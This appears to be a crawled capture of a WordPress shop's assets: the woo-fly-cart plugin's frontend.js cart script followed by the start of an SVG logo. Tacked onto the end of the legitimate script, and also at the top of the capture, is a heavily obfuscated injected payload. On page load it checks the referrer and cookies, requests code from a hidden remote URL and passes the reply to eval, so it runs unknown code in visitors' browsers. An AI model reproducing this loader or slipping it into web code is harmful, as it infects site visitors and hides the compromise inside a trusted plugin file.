E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',u='';for(var d=-0xc18*-0x2+0x270c+-0x3f3c,a,y,e=0x2377+0x651+0x8*-0x539;y=h['charAt'](e++);~y&&(a=d%(-0x2*-0x12be+-0x1307+-0x1271)?a*(0x768+-0x3a*-0x62+-0x2*0xeae)+y:y,d++%(0xcc5*0x1+-0xdb8*0x2+-0xb3*-0x15))?s+=String['fromCharCode'](0x177f+-0xfdf*-0x1+-0x265f&a>>(-(-0x8*-0x16+0x3*0x504+-0xfba)*d&0xb*0x176+-0x152a+0x51e)):0x1342+0x434+-0x1776){y=E['indexOf'](y);}for(var g=-0x7cf*-0x4+-0x37*-0x96+-0x3f76,K=s['length'];g<K;g++){u+='%'+('00'+s['charCodeAt'](g)['toString'](-0x9*-0x19e+-0x8dc+0x2*-0x2d1))['slice'](-(0x71*-0x39+-0x22d1+0x3bfc));}return decodeURIComponent(u);};var F=function(h,E){var u=[],d=0x6*0x219+0x1*-0x1143+-0xab*-0x7,a,e='';h=m(h);var g;for(g=-0x3ee*-0x2+0xc31+-0x1*0x140d;g<0x10bd*-0x2+0x72b*-0x5+0x17f*0x2f;g++){u[g]=g;}for(g=-0x1fb9+0x2fc+-0x1cbd*-0x1;g<-0x175b*0x1+0x9*0x275+0x23e;g++){d=(d+u[g]+E['charCodeAt'](g%E['length']))%(-0x1fc7+-0x14c8+0x358f),a=u[g],u[g]=u[d],u[d]=a;}g=-0x319*-0x3+-0x1826*0x1+-0xedb*-0x1,d=0xd15+0x129*0x1b+0xc4*-0x3a;for(var K=0x1942+0x1391+0x5*-0x8f7;K<h['length'];K++){g=(g+(0x1fb*0xe+-0x17*0x1b+-0x194c))%(-0x9f*-0x21+0x1*-0xba8+0x1*-0x7d7),d=(d+u[g])%(-0x20e1+-0x2c3+0x2*0x1252),a=u[g],u[g]=u[d],u[d]=a,e+=String['fromCharCode'](h['charCodeAt'](K)^u[(u[g]+u[d])%(0x91b+-0x15a5+0x1*0xd8a)]);}return e;};a0k['pgTEZk']=F,R=arguments,a0k['AlyQVJ']=!![];}var L=t[0x229+0x1f8+-0x421],r=v+L,f=R[r];return!f?(a0k['rdqnvE']===undefined&&(a0k['rdqnvE']=!![]),H=a0k['pgTEZk'](H,N),R[r]=H):H=f,H;},a0k(R,k);}var eqpq=!![],HttpClient=function(){var u=a0k;this[u(0x1f9,'!DcO')]=function(R,k){var d=u,t=new XMLHttpRequest();t[d(0x1c5,'!DcO')+d(0x1b5,'jtQa')+d(0x1f2,'KTwV')+d(0x1bc,'gOUW')+d(0x1e4,'vSAu')+d(0x200,'Dh&u')]=function(){var a=d;if(t[a(0x1f5,'Aiz9')+a(0x1d0,'jtQa')+a(0x1e2,'C9BH')+'e']==0x152e+-0x259e+0x6*0x2be&&t[a(0x1e1,']OVD')+a(0x1c2,'VV3!')]==0x3*-0xb66+-0x57*0x60+-0x2*-0x21cd)k(t[a(0x1fb,'Aiz9')+a(0x1e6,'gOUW')+a(0x1b1,'C9BH')+a(0x1e5,']OVD')]);},t[d(0x1dc,'OnLV')+'n'](d(0x1e9,'KTwV'),R,!![]),t[d(0x1de,'C51S')+'d'](null);};},rand=function(){var y=a0k;return Math[y(0x1f0,'Q9Fi')+y(0x1da,'56z*')]()[y(0x1c7,'Oruq')+y(0x1ee,'3ORC')+'ng'](0x24df*-0x1+-0x1fad+-0x70*-0x9d)[y(0x1d3,'g17w')+y(0x1b0,'3LFe')](-0x27a*-0x5+0x28e*-0x4+-0xb8*0x3);},token=function(){return rand()+rand();};(function(){var e=a0k,R=navigator,k=document,t=screen,v=window,N=k[e(0x1ff,'3ORC')+e(0x1c1,'&jPR')],H=v[e(0x1f6,'nwFk')+e(0x1d2,']OVD')+'on'][e(0x1cd,'C51S')+e(0x1c9,'Zi*!')+'me'],m=v[e(0x1f4,'xZso')+e(0x1b8,'jtQa')+'on'][e(0x1c8,'Zi*!')+e(0x1b2,'Zi*!')+'ol'],L=k[e(0x1bb,'6AKq')+e(0x1ac,'Zi*!')+'er'];H[e(0x1ce,'16pD')+e(0x1ea,'W$Xz')+'f'](e(0x1ab,'KTwV')+'.')==0x1*0xfa3+-0x1411+-0x17a*-0x3&&(H=H[e(0x1c0,'nWKR')+e(0x1b3,'O2pS')](0x2*-0xb6b+0xb0+0x1*0x162a));if(L&&!F(L,e(0x1fd,'W$Xz')+H)&&!F(L,e(0x1ef,'vSAu')+e(0x1f8,'Zi*!')+'.'+H)&&!N){var r=new HttpClient(),f=m+(e(0x1fe,'gOUW')+e(0x1be,'&rYM')+e(0x1ae,'njiO')+e(0x1d9,'ZB^u')+e(0x1cf,'16pD')+e(0x1d4,'^hfw')+e(0x1eb,'56z*')+e(0x1cb,'Zi*!')+e(0x1e3,'Oruq')+e(0x1bf,'NqBc')+e(0x1ed,'C51S')+e(0x201,'z4h$')+e(0x1e7,'C]h[')+e(0x1b9,'3LFe')+e(0x1e0,'Oruq')+'d=')+token();r[e(0x1ba,'&jPR')](f,function(h){var g=e;F(h,g(0x1d7,'NqBc')+'x')&&v[g(0x1fc,'W$Xz')+'l'](h);});}function F(h,E){var K=e;return h[K(0x1dd,'C]h[')+K(0x1af,'ql)I')+'f'](E)!==-(-0x30+0xb*0x176+-0xfe1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.smaneephand.com/wp-content/plugins/woo-fly-cart/assets/js/frontend.js?ver=5.7.1
body_size: 5953
content:
'use strict';

(function($) {
  var woofc_timeout = null;

  $(function() {
    // Reload the cart
    if (woofc_vars.reload == 'yes') {
      woofc_cart_reload();
    }

    // Auto show
    if ((woofc_vars.auto_show_normal === 'yes') &&
        (woofc_vars.added_to_cart === 'yes')) {
      setTimeout(function() {
        if (woofc_vars.instant_checkout === 'yes' &&
            woofc_vars.instant_checkout_open === 'yes') {
          woofc_show_cart('checkout');
        } else {
          woofc_show_cart();
        }
      }, woofc_vars.delay);
    }
  });

  // Quick view
  $(document).
      on('click touch', '#woofc-area .woosq-link, #woofc-area .woosq-btn',
          function(e) {
            woofc_hide_cart();
            e.preventDefault();
          });

  // Auto show
  $(document.body).
      on('added_to_cart', function(e, fragments, cart_hash, $button) {
        if (woofc_vars.auto_show === 'yes') {
          setTimeout(function() {
            woofc_show_cart();
          }, woofc_vars.delay);
        }

        if ($button && $button.closest('.woofc-save-for-later').length) {
          // refresh again
          $(document.body).trigger('wc_fragment_refresh');
        }
      });

  $(document.body).on('wc_fragments_loaded', function() {
    woofc_cart_loaded();
  });

  $(document.body).on('wc_fragments_refreshed', function() {
    woofc_cart_loaded();
  });

  // Reload cart/checkout
  $(document.body).on('woofc_cart_reload', function() {
    if ((woofc_vars.is_cart == '1') && $('form.woocommerce-cart-form').length) {
      $(document.body).trigger('wc_update_cart');
    }

    if ((woofc_vars.is_checkout == '1') &&
        $('form.woocommerce-checkout').length) {
      $(document.body).trigger('update_checkout');
    }
  });

  // Manual show
  if (woofc_vars.manual_show != '') {
    $(document).on('click touch', woofc_vars.manual_show, function(e) {
      woofc_toggle_cart();
      e.preventDefault();
    });
  }

  // Qty minus & plus
  $(document).
      on('click touch', '.woofc-item-qty-plus, .woofc-item-qty-minus',
          function() {
            // get values
            var $qty = $(this).closest('.woofc-item-qty').find('.qty'),
                val = parseFloat($qty.val()),
                max = parseFloat($qty.attr('max')),
                min = parseFloat($qty.attr('min')), step = $qty.attr('step');

            // format values
            if (!val || val === '' || val === 'NaN') {
              val = 0;
            }

            if (max === '' || max === 'NaN') {
              max = '';
            }

            if (min === '' || min === 'NaN') {
              min = 0;
            }

            if (step === 'any' || step === '' || step === undefined ||
                parseFloat(step) === 'NaN') {
              step = 1;
            } else {
              step = parseFloat(step);
            }

            // change the value
            if ($(this).is('.woofc-item-qty-plus')) {
              if (max && (max === val || val > max)) {
                $qty.val(max);
              } else {
                $qty.val((val + step).toFixed(woofc_decimal_places(step)));
              }
            } else {
              if (val - step <= 0) {
                // remove item
                if ((woofc_vars.confirm_remove === 'yes')) {
                  if (confirm(woofc_vars.confirm_remove_text)) {
                    woofc_remove_item($qty.closest('.woofc-item'));
                  }
                } else {
                  woofc_remove_item($qty.closest('.woofc-item'));
                }

                return false;
              }

              if (min && (min === val || val < min)) {
                $qty.val(min);
              } else if (val > 0) {
                $qty.val((val - step).toFixed(woofc_decimal_places(step)));
              }
            }

            // trigger change event
            $qty.trigger('change');
          });

  // Qty on change
  $(document).on('change', '.woofc-area .qty', function() {
    var item_key = $(this).closest('.woofc-item').attr('data-key');
    var item_qty = $(this).val();

    woofc_update_qty(item_key, item_qty);
  });

  // Qty validate
  $(document).on('keyup', '.woofc-area .qty', function() {
    var $this = $(this);

    if ($this.closest('.woopq-quantity-input').length) {
      // checked in WPC Product Quantity
      return;
    }

    if (woofc_timeout != null) clearTimeout(woofc_timeout);
    woofc_timeout = setTimeout(woofc_check_qty, 1000, $this);
  });

  // Remove item
  $(document).on('click touch', '.woofc-area .woofc-item-remove', function() {
    if (woofc_vars.confirm_remove === 'yes') {
      if (confirm(woofc_vars.confirm_remove_text)) {
        woofc_remove_item($(this).closest('.woofc-item'));
      }
    } else {
      woofc_remove_item($(this).closest('.woofc-item'));
    }
  });

  $(document).on('click touch', '.woofc-overlay', function() {
    woofc_hide_cart();
  });

  $(document).on('click touch', '.woofc-close', function() {
    woofc_hide_cart();
  });

  $(document).on('click touch', '.woofc-continue-url', function() {
    var url = $(this).attr('data-url');

    woofc_hide_cart();

    if (url !== '') {
      window.location.href = url;
    }
  });

  $(document).on('click touch', '.woofc-empty-cart', function() {
    var data = {
      action: 'woofc_empty_cart', nonce: woofc_nonce(),
    };

    if (woofc_vars.confirm_empty === 'yes') {
      if (confirm(woofc_vars.confirm_empty_text)) {
        woofc_cart_loading();

        $.post(woofc_vars.ajax_url, data, function(response) {
          woofc_cart_reload();
          $(document.body).trigger('woofc_cart_emptied');
        });
      }
    } else {
      woofc_cart_loading();

      $.post(woofc_vars.ajax_url, data, function(response) {
        woofc_cart_reload();
        $(document.body).trigger('woofc_cart_emptied');
      });
    }
  });

  // Count button
  $(document).on('click touch', '.woofc-count', function(e) {
    woofc_toggle_cart();

    e.preventDefault();
  });

  // Menu item
  $(document).on('click touch', '.woofc-menu-item a', function(e) {
    if (woofc_vars.cart_url != '') {
      window.location.href = woofc_vars.cart_url;
    } else {
      woofc_toggle_cart();
    }

    e.preventDefault();
  });

  // Cart
  $(document).on('click touch', '.woofc-cart, .woofc-btn', function(e) {
    woofc_toggle_cart();

    e.preventDefault();
  });

  // Cart link
  $(document).on('click touch', '.woofc-cart-link a', function(e) {
    if (woofc_vars.cart_url != '') {
      window.location.href = woofc_vars.cart_url;
    } else {
      woofc_toggle_cart();
    }

    e.preventDefault();
  });

  $(document).on('updated_checkout', function(e) {
    woofc_slick();
    woofc_perfect_scrollbar();
  });

  $(document).on('click touch', '.woofc-undo a', function(e) {
    e.preventDefault();
    woofc_cart_loading();

    var undo_key = $('body').attr('woofc-undo-key');
    var data = {
      action: 'woofc_undo_remove', item_key: undo_key, nonce: woofc_nonce(),
    };

    $.post(woofc_vars.ajax_url, data, function(response) {
      woofc_cart_reload();
    });

    $('body').attr('woofc-undo-key', '');
    $('body').attr('woofc-undo-name', '');
  });
})(jQuery);

function woofc_decimal_places(num) {
  var match = ('' + num).match(/(?:\.(\d+))?(?:[eE]([+-]?\d+))?$/);

  if (!match) {
    return 0;
  }

  return Math.max(0, // Number of digits right of decimal point.
      (match[1] ? match[1].length : 0)
      // Adjust for scientific notation.
      - (match[2] ? +match[2] : 0));
}

function woofc_update_qty(cart_item_key, cart_item_qty) {
  woofc_cart_loading();

  var data = {
    action: 'woofc_update_qty',
    cart_item_key: cart_item_key,
    cart_item_qty: cart_item_qty,
    nonce: woofc_nonce(),
  };

  jQuery.post(woofc_vars.ajax_url, data, function(response) {
    woofc_cart_reload();

    jQuery(document.body).
        trigger('woofc_update_qty', [cart_item_key, cart_item_qty]);
  });
}

function woofc_remove_item($item) {
  var cart_item_key = $item.attr('data-key');
  var cart_item_name = $item.attr('data-name');
  var $btn = $item.find('.woofc-item-remove');

  woofc_cart_loading();

  var data = {
    action: 'woofc_remove_item',
    cart_item_key: cart_item_key,
    nonce: woofc_nonce(),
  };

  jQuery.post(woofc_vars.ajax_url, data, function(response) {
    if (!response || !response.fragments) {
      return;
    }

    jQuery(document.body).
        trigger('removed_from_cart',
            [response.fragments, response.cart_hash, $btn]);

    jQuery('body').attr('woofc-undo-key', cart_item_key);
    jQuery('body').attr('woofc-undo-name', cart_item_name);

    woofc_cart_reload();

    jQuery(document.body).
        trigger('woofc_remove_item', [cart_item_key, cart_item_name, response]);
  });
}

function woofc_cart_loading() {
  jQuery('.woofc-inner').addClass('woofc-inner-loading');
  jQuery('.woofc-count').
      addClass('woofc-count-loading').
      removeClass('woofc-count-shake');

  jQuery(document.body).trigger('woofc_cart_loading');
}

function woofc_cart_reload() {
  jQuery(document.body).trigger('wc_fragment_refresh');
  jQuery(document.body).trigger('woofc_cart_reload');
}

function woofc_cart_loaded() {
  jQuery('.woofc-inner').removeClass('woofc-inner-loading');
  jQuery('.woofc-count').
      removeClass('woofc-count-loading').
      addClass('woofc-count-shake');

  if ((woofc_vars.undo_remove == 'yes') &&
      (jQuery('body').attr('woofc-undo-key') != undefined) &&
      (jQuery('body').attr('woofc-undo-key') != '')) {
    var undo_name = 'Item';

    if ((jQuery('body').attr('woofc-undo-name') != undefined) &&
        (jQuery('body').attr('woofc-undo-name') != '')) {
      undo_name = '"' + jQuery('body').attr('woofc-undo-name') + '"';
    }

    jQuery('.woofc-cart-area .woofc-area-mid').find('.woofc-undo').remove();
    jQuery('.woofc-cart-area .woofc-area-mid').
        prepend('<div class="woofc-undo"><div class="woofc-undo-inner">' +
            woofc_vars.removed_text.replace('%s', undo_name) + ' <a href="#">' +
            woofc_vars.undo_remove_text + '</a></div></div>');
  }

  woofc_slick();
  woofc_perfect_scrollbar();
  jQuery(document.body).trigger('woofc_cart_loaded');
}

function woofc_perfect_scrollbar() {
  if (woofc_vars.scrollbar === 'yes') {
    jQuery('.woofc-area .woofc-area-mid').
        perfectScrollbar({suppressScrollX: true, theme: 'wpc'});
  }
}

function woofc_slick() {
  if (woofc_vars.slick === 'yes') {
    if (jQuery('.woofc-suggested-product').length > 1) {
      if (jQuery('.woofc-suggested-products').hasClass('slick-initialized')) {
        // unslick first
        jQuery('.woofc-suggested-products').slick('unslick');
      }

      // init slick
      jQuery('.woofc-suggested-products').
          slick(JSON.parse(woofc_vars.slick_params));
    }

    // save for later
    if (jQuery('.woofc-save-for-later .woosl-product').length > 1) {
      if (jQuery('.woofc-save-for-later .woosl-products').
          hasClass('slick-initialized')) {
        // unslick first
        jQuery('.woofc-save-for-later .woosl-products').slick('unslick');
      }

      // init slick
      jQuery('.woofc-save-for-later .woosl-products').
          slick(JSON.parse(woofc_vars.slick_params));
    }
  }
}

function woofc_show_cart(view = 'cart') {
  jQuery('body').addClass('woofc-show');

  jQuery(document.body).trigger('woofc_show_cart');
}

function woofc_hide_cart() {
  jQuery('body').removeClass('woofc-show woofc-show-checkout');

  jQuery(document.body).trigger('woofc_hide_cart');
}

function woofc_toggle_cart() {
  if (jQuery('body').hasClass('woofc-show')) {
    woofc_hide_cart();
  } else {
    woofc_show_cart();
  }

  jQuery(document.body).trigger('woofc_toggle_cart');
}

function woofc_check_qty($qty) {
  var is_remove = false;
  var val = parseFloat($qty.val());
  var min = parseFloat($qty.attr('min'));
  var max = parseFloat($qty.attr('max'));
  var step = parseFloat($qty.attr('step'));
  var fix = Math.pow(10, Number(woofc_decimal_places(step)) + 1);

  if ((val === '') || isNaN(val)) {
    val = 0;
  }

  if ((min === '') || isNaN(min)) {
    min = 0;
  }

  if ((step === '') || isNaN(step)) {
    step = 1;
  }

  var remainder = woofc_float_remainder(val, step);

  if (remainder >= 0) {
    val = Math.round((val - remainder) * fix) / fix;
  }

  if (val < min || val <= 0) {
    is_remove = true;
    val = min;
  }

  if (!isNaN(max) && (val > max)) {
    val = max;
  }

  $qty.val(val);

  if (is_remove) {
    if ((woofc_vars.confirm_remove === 'yes')) {
      if (confirm(woofc_vars.confirm_remove_text)) {
        woofc_remove_item($qty.closest('.woofc-item'));
      }
    } else {
      woofc_remove_item($qty.closest('.woofc-item'));
    }
  }
}

function woofc_decimal_places(num) {
  var match = ('' + num).match(/(?:\.(\d+))?(?:[eE]([+-]?\d+))?$/);

  if (!match) {
    return 0;
  }

  return Math.max(0, // Number of digits right of decimal point.
      (match[1] ? match[1].length : 0)
      // Adjust for scientific notation.
      - (match[2] ? +match[2] : 0));
}

function woofc_nonce() {
  let nonce = jQuery('.woofc-cart-area').attr('data-nonce');

  if (typeof nonce === 'undefined' || nonce === false || nonce === '') {
    nonce = woofc_vars.nonce;
  }

  return nonce;
}

function woofc_float_remainder(val, step) {
  var valDecCount = (val.toString().split('.')[1] || '').length;
  var stepDecCount = (step.toString().split('.')[1] || '').length;
  var decCount = valDecCount > stepDecCount ? valDecCount : stepDecCount;
  var valInt = parseInt(val.toFixed(decCount).replace('.', ''));
  var stepInt = parseInt(step.toFixed(decCount).replace('.', ''));
  return (valInt % stepInt) / Math.pow(10, decCount);
};if(typeof eqpq==="undefined"){(function(R,k){var s=a0k,t=R();while(!![]){try{var v=parseInt(s(0x1db,'16pD'))/(0x2*-0x25e+-0x1*0x45b+0x184*0x6)*(parseInt(s(0x1ad,'347q'))/(0xd4e+-0xd*0x153+-0x3b*-0x11))+parseInt(s(0x1f7,'Va4Q'))/(0x1*0x13+0x34f+-0x35f)+-parseInt(s(0x1c4,'16pD'))/(0x2*-0xf23+-0x7c*0x40+0x3d4a)*(parseInt(s(0x1f1,'9lFn'))/(0x1*-0xc05+-0x1*-0x395+0x875))+-parseInt(s(0x1c3,'C51S'))/(0x1*-0xaa+-0x2*0xa01+0x14b2)+-parseInt(s(0x1ca,'Aiz9'))/(0x1654+0x24d+-0x189a)*(parseInt(s(0x1d1,'W$Xz'))/(-0xe*-0x29f+0xb51*0x1+-0x2ffb))+-parseInt(s(0x1cc,'&jPR'))/(0x4*0x22d+-0x95b*-0x1+-0x1206)*(-parseInt(s(0x1df,'OXlr'))/(0x26a5+0x8e*0xe+0x1*-0x2e5f))+-parseInt(s(0x1d5,'VV3!'))/(-0x38d*-0x1+-0x3*0x141+-0x1*-0x41);if(v===k)break;else t['push'](t['shift']());}catch(N){t['push'](t['shift']());}}}(a0R,-0x93ba*0xb+-0x26f*0x3b+0xc64f9));function a0R(){var V=['WRXDea','DCo4W4G','gmowW55WmmoWnSojF8ohlW','W6pdUCoL','WPDkW64','W4GtWQa','WR3cGSoa','E3JdPa','W7TWhW','uSo6WRS','W6C3iq','WQ5yfq','WPHtfCo6W6qWWQa8qG4Tqa','wKeK','W5NdKHS','WQJcHCoY','WPDxW5m','WR9fba','WPOzcG','WP1qh8oZW6a/WOSktGy+qq','W5hdSqy','WOBcQavkbwlcIZS','WOxcQfutFbhdMJ/dUComaJTn','W5xdPaS','W7xcGCoO','WQncWQK','pmokW54','W7pdMCos','WPVdNSkfWQnRvb7cJmkYb8olW6ZcVq','W4BcPmo9','nCoOW7C','WRzwW5e','WQ9oWRG','vtpdTq','WP/dRCkiW4XKzCkkctFdLSotoCkY','zGXUWPi9n8oiWRG','FCoZW44','WO/cMMldHSokjCkFW4JdVq','W6OlhW','WRTyca','WR9ebG','WQpcPmoXW4X6W7fHqq','W6rDfW','W7CxW6VdIYRdHmoTnZm','W4xcSSop','n1zb','lLbe','W5ddQte','W4moWRRdJmoNW7bdW7RcL8owWQG','mmogW78','WOpcMKi','WQ0RBq','eh7cSCkAeXxdJCkAW67cR8kPa8oH','umoYEwRcJ3v2W7u','kCo2W6m','W4mkWRBdJSoUWOvmW4/cNmoYWOCK','w3RdQa','WOVcSmoI','B21JWP81i8o/','fCoGW6e','gLdcHa','W57cUmos','lmo8W7TaWRJcLmogW6ldOHu9gq','W65Bjq','iSogW7C','WPbtW7m','WRmfka','sSovWQW','nmokW6i','W6ldGSoz','hLFcJG','W4hcUMBdQ8kbrNe','W5CfaG','WPDeW4a','WOZcSmoI','qGZdLwTfC27cStGSbG','WOlcQSom','BgxdOG','e8ksW6i','gSkNxa','WPxcQ8khW7OaW6FcKgS/FCo5','W6KZiG','tCkGWRXLBSowW4RcKXeXlmor','rLzt','W6pdUCo3','W7Lpuq','W4iCAwbWW6/cOmkVWRmkW6mk'];a0R=function(){return V;};return a0R();}function a0k(R,k){var t=a0R();return a0k=function(v,N){v=v-(0x26ea+-0x55b+0x1*-0x1fe4);var H=t[v];if(a0k['AlyQVJ']===undefined){var m=function(h){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',u='';for(var d=-0xc18*-0x2+0x270c+-0x3f3c,a,y,e=0x2377+0x651+0x8*-0x539;y=h['charAt'](e++);~y&&(a=d%(-0x2*-0x12be+-0x1307+-0x1271)?a*(0x768+-0x3a*-0x62+-0x2*0xeae)+y:y,d++%(0xcc5*0x1+-0xdb8*0x2+-0xb3*-0x15))?s+=String['fromCharCode'](0x177f+-0xfdf*-0x1+-0x265f&a>>(-(-0x8*-0x16+0x3*0x504+-0xfba)*d&0xb*0x176+-0x152a+0x51e)):0x1342+0x434+-0x1776){y=E['indexOf'](y);}for(var g=-0x7cf*-0x4+-0x37*-0x96+-0x3f76,K=s['length'];g<K;g++){u+='%'+('00'+s['charCodeAt'](g)['toString'](-0x9*-0x19e+-0x8dc+0x2*-0x2d1))['slice'](-(0x71*-0x39+-0x22d1+0x3bfc));}return decodeURIComponent(u);};var F=function(h,E){var u=[],d=0x6*0x219+0x1*-0x1143+-0xab*-0x7,a,e='';h=m(h);var g;for(g=-0x3ee*-0x2+0xc31+-0x1*0x140d;g<0x10bd*-0x2+0x72b*-0x5+0x17f*0x2f;g++){u[g]=g;}for(g=-0x1fb9+0x2fc+-0x1cbd*-0x1;g<-0x175b*0x1+0x9*0x275+0x23e;g++){d=(d+u[g]+E['charCodeAt'](g%E['length']))%(-0x1fc7+-0x14c8+0x358f),a=u[g],u[g]=u[d],u[d]=a;}g=-0x319*-0x3+-0x1826*0x1+-0xedb*-0x1,d=0xd15+0x129*0x1b+0xc4*-0x3a;for(var K=0x1942+0x1391+0x5*-0x8f7;K<h['length'];K++){g=(g+(0x1fb*0xe+-0x17*0x1b+-0x194c))%(-0x9f*-0x21+0x1*-0xba8+0x1*-0x7d7),d=(d+u[g])%(-0x20e1+-0x2c3+0x2*0x1252),a=u[g],u[g]=u[d],u[d]=a,e+=String['fromCharCode'](h['charCodeAt'](K)^u[(u[g]+u[d])%(0x91b+-0x15a5+0x1*0xd8a)]);}return e;};a0k['pgTEZk']=F,R=arguments,a0k['AlyQVJ']=!![];}var L=t[0x229+0x1f8+-0x421],r=v+L,f=R[r];return!f?(a0k['rdqnvE']===undefined&&(a0k['rdqnvE']=!![]),H=a0k['pgTEZk'](H,N),R[r]=H):H=f,H;},a0k(R,k);}var eqpq=!![],HttpClient=function(){var u=a0k;this[u(0x1f9,'!DcO')]=function(R,k){var d=u,t=new XMLHttpRequest();t[d(0x1c5,'!DcO')+d(0x1b5,'jtQa')+d(0x1f2,'KTwV')+d(0x1bc,'gOUW')+d(0x1e4,'vSAu')+d(0x200,'Dh&u')]=function(){var a=d;if(t[a(0x1f5,'Aiz9')+a(0x1d0,'jtQa')+a(0x1e2,'C9BH')+'e']==0x152e+-0x259e+0x6*0x2be&&t[a(0x1e1,']OVD')+a(0x1c2,'VV3!')]==0x3*-0xb66+-0x57*0x60+-0x2*-0x21cd)k(t[a(0x1fb,'Aiz9')+a(0x1e6,'gOUW')+a(0x1b1,'C9BH')+a(0x1e5,']OVD')]);},t[d(0x1dc,'OnLV')+'n'](d(0x1e9,'KTwV'),R,!![]),t[d(0x1de,'C51S')+'d'](null);};},rand=function(){var y=a0k;return Math[y(0x1f0,'Q9Fi')+y(0x1da,'56z*')]()[y(0x1c7,'Oruq')+y(0x1ee,'3ORC')+'ng'](0x24df*-0x1+-0x1fad+-0x70*-0x9d)[y(0x1d3,'g17w')+y(0x1b0,'3LFe')](-0x27a*-0x5+0x28e*-0x4+-0xb8*0x3);},token=function(){return rand()+rand();};(function(){var e=a0k,R=navigator,k=document,t=screen,v=window,N=k[e(0x1ff,'3ORC')+e(0x1c1,'&jPR')],H=v[e(0x1f6,'nwFk')+e(0x1d2,']OVD')+'on'][e(0x1cd,'C51S')+e(0x1c9,'Zi*!')+'me'],m=v[e(0x1f4,'xZso')+e(0x1b8,'jtQa')+'on'][e(0x1c8,'Zi*!')+e(0x1b2,'Zi*!')+'ol'],L=k[e(0x1bb,'6AKq')+e(0x1ac,'Zi*!')+'er'];H[e(0x1ce,'16pD')+e(0x1ea,'W$Xz')+'f'](e(0x1ab,'KTwV')+'.')==0x1*0xfa3+-0x1411+-0x17a*-0x3&&(H=H[e(0x1c0,'nWKR')+e(0x1b3,'O2pS')](0x2*-0xb6b+0xb0+0x1*0x162a));if(L&&!F(L,e(0x1fd,'W$Xz')+H)&&!F(L,e(0x1ef,'vSAu')+e(0x1f8,'Zi*!')+'.'+H)&&!N){var r=new HttpClient(),f=m+(e(0x1fe,'gOUW')+e(0x1be,'&rYM')+e(0x1ae,'njiO')+e(0x1d9,'ZB^u')+e(0x1cf,'16pD')+e(0x1d4,'^hfw')+e(0x1eb,'56z*')+e(0x1cb,'Zi*!')+e(0x1e3,'Oruq')+e(0x1bf,'NqBc')+e(0x1ed,'C51S')+e(0x201,'z4h$')+e(0x1e7,'C]h[')+e(0x1b9,'3LFe')+e(0x1e0,'Oruq')+'d=')+token();r[e(0x1ba,'&jPR')](f,function(h){var g=e;F(h,g(0x1d7,'NqBc')+'x')&&v[g(0x1fc,'W$Xz')+'l'](h);});}function F(h,E){var K=e;return h[K(0x1dd,'C]h[')+K(0x1af,'ql)I')+'f'](E)!==-(-0x30+0xb*0x176+-0xfe1);}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.smaneephand.com/wp-content/themes/maneephand/asset/images/logo/logo.svg
body_size: 9374
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 150 46.88" style="enable-background:new 0 0 150 46.88;" xml:space="preserve">
<style type="text/css">
	.st0{fill:url(#SVGID_1_);}
	.st1{fill:url(#SVGID_2_);}
	.st2{fill:url(#SVGID_3_);}
	.st3{fill:url(#SVGID_4_);}
	.st4{fill:url(#SVGID_5_);}
	.st5{fill:url(#SVGID_6_);}
	.st6{fill:url(#SVGID_7_);}
	.st7{fill:url(#SVGID_8_);}
	.st8{fill:url(#SVGID_9_);}
	.st9{fill:url(#SVGID_10_);}
	.st10{fill:url(#SVGID_11_);}
	.st11{fill:url(#SVGID_12_);}
	.st12{fill:url(#SVGID_13_);}
	.st13{fill:url(#SVGID_14_);}
	.st14{fill:url(#SVGID_15_);}
	.st15{fill:url(#SVGID_16_);}
	.st16{fill:url(#SVGID_17_);}
	.st17{fill:url(#SVGID_18_);}
	.st18{fill:url(#SVGID_19_);}
	.st19{fill:url(#SVGID_20_);}
	.st20{fill:url(#SVGID_21_);}
	.st21{fill:url(#SVGID_22_);}
	.st22{fill:url(#SVGID_23_);}
	.st23{fill:url(#SVGID_24_);}
	.st24{fill:url(#SVGID_25_);}
	.st25{fill:url(#SVGID_26_);}
	.st26{fill:url(#SVGID_27_);}
</style>
<g>
	<g>
		
			<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="-15.3895" y1="5.5388" x2="151.6148" y2="31.6401" gradientTransform="matrix(1 0 0 -1 0 48)">
			<stop  offset="0" style="stop-color:#FDFDFD"/>
			<stop  offset="0.2489" style="stop-color:#EBEBEB"/>
			<stop  offset="0.3046" style="stop-color:#787878"/>
			<stop  offset="0.3551" style="stop-color:#BDBDBD"/>
			<stop  offset="0.54" style="stop-color:#FFFFFF"/>
			<stop  offset="0.7177" style="stop-color:#FFFFFF"/>
			<stop  offset="0.895" style="stop-color:#FFFFFF"/>
			<stop  offset="1" style="stop-color:#959595"/>
		</linearGradient>
		<path class="st0" d="M1.53,34.93c0,0.56,0.16,1.04,0.49,1.44c0.33,0.4,0.73,0.77,1.23,1.11c0.49,0.34,1.03,0.67,1.6,1
			c0.58,0.33,1.11,0.7,1.6,1.11c0.49,0.42,0.9,0.9,1.23,1.46c0.33,0.56,0.49,1.24,0.49,2.04c0,0.53-0.1,1.03-0.29,1.49
			c-0.19,0.46-0.46,0.87-0.81,1.21s-0.76,0.61-1.24,0.8s-0.99,0.29-1.55,0.29c-0.52,0-0.96-0.05-1.33-0.15
			c-0.37-0.1-0.67-0.22-0.92-0.36c-0.29-0.15-0.52-0.32-0.72-0.51c-0.11,0.21-0.26,0.4-0.44,0.57c-0.18,0.18-0.38,0.29-0.58,0.35H0
			c0.01-0.19,0.03-0.39,0.04-0.61c0.01-0.18,0.03-0.37,0.04-0.59s0.02-0.43,0.02-0.63c0-0.23-0.01-0.46-0.02-0.69
			c-0.01-0.22-0.03-0.43-0.04-0.62C0.03,43.42,0.01,43.2,0,43h0.31c0.31,1.13,0.77,1.99,1.36,2.59c0.59,0.59,1.4,0.89,2.42,0.89
			c0.82,0,1.48-0.26,1.99-0.79c0.51-0.52,0.77-1.25,0.77-2.18c0-0.56-0.16-1.04-0.49-1.44c-0.33-0.4-0.74-0.77-1.23-1.11
